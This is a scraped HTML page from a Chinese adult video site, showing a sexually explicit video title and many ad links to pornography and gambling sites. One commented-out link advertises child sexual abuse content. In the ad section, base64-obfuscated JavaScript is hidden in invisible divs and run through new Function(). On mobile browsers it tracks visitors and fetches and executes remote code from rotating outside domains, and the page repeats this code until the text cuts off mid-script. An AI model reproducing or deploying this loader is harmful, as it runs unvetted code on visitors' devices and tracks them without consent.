

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.vip/chinese-av-porn/99887.html
body_size: 21047
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 萝莉社 护士妹妹给我的鸡巴治疗无套爆操 嘴里一直喊着不要身体比人诚实 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "72";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
    <li><a href="http://23.224.52.169/vip1019.html" rel="nofollow" target="_blank"><img src="https://kki.imgaigo.com/img-202544005/150-150.gif"><br><span>澳门新葡京</span></a></li>

  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>


  
    <li><a href="https://153.43.11.33:5001/?cid=6009111" rel="nofollow" target="_blank"><img src="https://146.103.81.70:5002/siteadmin/upload/img/1991855657891155969.gif"><br><span>澳门娱乐场</span></a></li>





<!--0925-->

<li><a href="https://905a.ndowsww.cc/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://ba18.iqhsdxcm.cc/?code=aH5CJ&amp;c=11472" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif"><br><span>极品全国炮友</span></a></li>
    
<li><a href="https://45c.xzhshgcw.cc/?code=EEJW&amp;c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://ab8.juhatpa.cc/chan-1206/aff-wAUy" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230510/2023051016002421000.png"><br><span>网红私密视频</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="https://91.smrk119.cc/app/fjLy3A" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>


<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldhhhhhi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://av6k.tongxldht01.cc/txl/link/" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->

<a href="http://23.224.52.169/vip1019.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://kki.imgaigo.com/img-202544005/960-120.gif" ></a>


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>

  
<a href="https://153.43.11.33:5001/?cid=6009111" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://146.103.81.70:5002/siteadmin/upload/img/1986332632946896898.gif" ></a>




<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function goYhXD(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function eVmasr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return goYhXD(t);};window[''+'e'+'d'+'t'+'c'+'o'+'n'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function HOeP(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=eVmasr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=HOeP(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=HOeP(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmRodGZnaGViamttiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','167286',window,document,['t','z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>edtconS();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function TysndvYe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BJsvF(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return TysndvYe(t);};window[\'\'+\'D\'+\'m\'+\'v\'+\'j\'+\'Y\'+\'r\'+\'B\'+\'o\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function wDpPk(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BJsvF,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=wDpPk(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://vder.dhtfvvfdrb.live:7891/stats/16881/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=wDpPk(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmZ3ZXJmZnhxc2FF4LmxpdmUlM0E4ODkx\',\'d3NzJTTNBJTTJGJTTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTTNBOTTUzNA==\',\'173076\',window,document,[\'F\',\'T\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>DmvjYrBo();<'+'/script>','<div style="display: none !important;">function UzVwfEYW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BXCdyA(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return UzVwfEYW(t);};window[\'\'+\'o\'+\'W\'+\'F\'+\'m\'+\'Z\'+\'A\'+\'V\'+\'g\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function auSbs(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BXCdyA,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=auSbs(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://vder.dhtfvvfdrb.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new 